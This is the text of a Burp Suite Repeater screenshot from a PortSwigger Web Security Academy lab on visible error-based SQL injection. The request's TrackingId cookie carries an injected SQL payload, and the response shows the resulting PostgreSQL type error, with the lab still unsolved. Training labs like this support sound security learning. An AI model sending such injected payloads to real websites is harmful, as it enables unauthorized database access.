 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 9
Send Cancel Target: https://0a31008c0411f59c8030263600ad0020.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a31008c0411f59c8030263600ad0020.web-security-academy.net
3 Cookie: TrackingId=tUy8l8D5qllHm2PE' AND CAST((SELECT 1) AS int)--; session=
7ofEb33gedtGoBizDcMI5HFcQsFFonv4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Visible error-based SQL injection
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Visible error-based SQL injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind
/lab-sql-injection-visible-error-based'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='
0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: argument of AND must be type boolean, not type integer
45 Position: 63
</h4>
46 <p class=is-warning>
ERROR: argument of AND must be type boolean, not type integer
47 Position: 63
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>
53
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3